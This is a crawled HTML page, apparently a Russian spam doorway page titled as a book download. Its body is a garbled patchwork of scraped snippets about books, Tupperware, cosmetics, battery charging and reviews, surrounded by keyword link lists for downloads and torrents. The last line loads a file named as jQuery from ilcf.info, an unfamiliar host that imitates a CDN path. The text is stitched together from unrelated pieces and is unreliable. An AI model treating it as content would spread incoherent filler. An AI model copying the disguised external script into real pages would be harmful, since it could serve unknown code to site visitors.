

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kooyaejee.philosophistry.com/zwtphd-skachat-knigu-parfyumeriya.html
body_size: 3265
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать книгу парфюмерия - kooyaejee.philosophistry.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kooyaejee.philosophistry.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать книгу парфюмерия</h2>
                            </header>
                            <p>Купить книгу «Антихрупкость. Как извлечь выгоду из хаоса» автора Нассим Николас Талеб и другие произведения в разделе Книги в интернет-магазине OZON.ru. Доступны цифровые, печатные и аудиокниги. Информация должна быть проверяема, иначе она может быть поставлена под сомнение и удалена. Вы можете отредактировать эту статью, добавив ссылки на авторитетные источники. Эта отметка установлена 31 марта 2013 года. Tupperware Brands Corporation — американская компания (), глобальный прямой продавец потребительских товаров, владелец торговых марок: Tupperware, Avroy Shlain, BeautiControl, Fuller, NaturCare, Nutrimetics, Nuvo и Swissgarde. Предприятие было основано в 1938 году. "Тайная жизнь Сальвадора Дали, написанная им самим" см. также «Дневник одного гения» скачать книгу "Тайная жизнь Сальвадора Дали, написанная им самим" купить книгу "Тайная жизнь Сальвадора Дали, написанная им самим". Купить книгу «Искусство грудного вскармливания» автора Дайен Виссингер, Диана Вест, Тереза Питман и другие произведения в разделе Книги в интернет-магазине OZON.ru. Доступны цифровые, печатные и аудиокниги. Задания на логику. Тренировка логики рука об руку у детей 2 лет идет с тренировкой памяти. Хорошая статья о том, как правильно заряжать литий ионные аккумуляторы. Приводится подборка схем зарядных устройств для сборки своими руками, освещается вопрос каким током и напряжением заряжать 18650, 14500, 18350 и др. 
Тайная жизнь Сальвадора Дали, написанная им самим см. также Дневник одного гения. Givenchy (произносится как Живанши́) — французский модный дом, который создал в 1952 году Юбер. Купить книгу Искусство грудного вскармливания автора Дайен Виссингер, Диана Вест. Консилер (англиц. от conceal прятать; маскировать ) маскирующее средство, корректор. В вашем доме подрастает любознательный малыш? Он весь день играет, задает вопросы, бегает. Хорошая статья о том, как правильно заряжать литий ионные аккумуляторы. Приводится. 
Купить книгу Антихрупкость. Как извлечь выгоду из хаоса автора Нассим Николас Талеб. Yves Rocher (Ив Роше́) — французская косметическая компания, специализирующаяся. Дезодора́нты (от фр. d s — приставка, означающая удаление, и лат. odor — запах). Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Отзывы // otzyvy.by – Ваши отзывы, идеи, предложения. Это независимый источник информации. Вот и я попалась на удочку мошенницы! Мой опыт продаж и покупок на авито - позитивный </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zwtphd-dogovor-dvuhstoronniy.html">Договор двухсторонний</a></li>
                                <li><a href="zwtphd-shemy-vyshivki-otkrytki.html">Схемы вышивки открытки</a></li>
                                <li><a href="zwtphd-griboedov-gore-ot-uma-oblozhka-knigi.html">Грибоедов горе от ума обложка книги</a></li>
                                <li><a href="zwtphd-pesnya-zolotoy-zolotoy-skachat-besplatno.html">Песня золотой золотой скачать бесплатно</a></li>
                                <li><a href="zwtphd-pesni-iz-raznyh-filmov-skachat.html">Песни из разных фильмов скачать</a></li>
                                <li><a href="zwtphd-skachat-film-metel-cherez-torrent-1964.html">Скачать фильм метель через торрент 1964</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-skachat-krutye-filmy-cherez-torrent.html">Скачать крутые фильмы через торрент</a></li>
                                            <li><a href="zwtphd-you-escape.html">You escape</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-shablon-20-vek-foks-dlya-blender.html">Шаблон 20 век фокс для blender</a></li>
                                            <li><a href="zwtphd-skachat-kartu-na-1-5-2-parkur.html">Скачать карту на 1 5 2 паркур</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-raspisanie-samoletov-igarka-krasnoyarsk.html">Расписание самолетов игарка красноярск</a></li>
                                            <li><a href="zwtphd-gost-na-setku.html">Гост на сетку</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-skachat-pesni-dzheysona-derulo.html">Скачать песни джейсона деруло</a></li>
                                            <li><a href="zwtphd-programma-dlya-pdf-skachat.html">Программа для пдф скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
